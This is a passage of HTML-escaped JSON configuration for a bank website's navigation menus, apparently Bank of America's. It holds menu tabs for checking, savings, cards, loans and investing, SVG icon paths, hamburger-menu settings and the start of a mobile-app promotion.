it&quot;,&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;header&quot;:&quot;Available 24/7&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Contact-us_customer-service-contact-us-request-locale-en-us&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;header&quot;:&quot;Help&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Get-help_help-overview&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;header&quot;:&quot;Guidance near you&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Schedule-an-appointment_secure-mycommunications-public-appointments&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}}}}}},&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_locations_id&quot;,&quot;topnav_login_id&quot;,&quot;topnav_language_toggle_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money Habits®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]},&quot;helpl1&quot;:{&quot;accordion&quot;:{&quot;id&quot;:&quot;help_accordion__l1&quot;,&quot;options&quot;:{&quot;oneAtATime&quot;:true},&quot;adaCaption&quot;:&quot;Accordion Help when you want it&quot;,&quot;panels&quot;:[{&quot;label&quot;:&quot;Help when you want it&quot;,&quot;class&quot;:&quot;special-squeezebox-class&quot;,&quot;contentKey&quot;:&quot;helpPanelKey&quot;,&quot;content&quot;:&quot;&quot;,&quot;preserveContent&quot;:true}]},&quot;links&quot;:{&quot;helpPanelKey&quot;:{&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;content&quot;:&quot;Schedule an &lt;br/&gt;appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}},&quot;locations&quot;:{&quot;id&quot;:&quot;menu-tab-locations&quot;,&quot;url&quot;:&quot;https://locators.bankofamerica.com&quot;,&quot;content&quot;:&quot;Locations&quot;,&quot;class&quot;:&quot;nav-link-locations&quot;,&quot;type&quot;:&quot;link-content&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Locations_locators-bankofamerica-com&quot;},&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;type&quot;:&quot;link-content&quot;},&quot;language&quot;:{&quot;id&quot;:&quot;menu-tab-language&quot;,&quot;url&quot;:&quot;es/&quot;,&quot;content&quot;:&quot;En español&quot;,&quot;class&quot;:&quot;nav-link-language&quot;,&quot;type&quot;:&quot;link-content&quot;}}}}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the 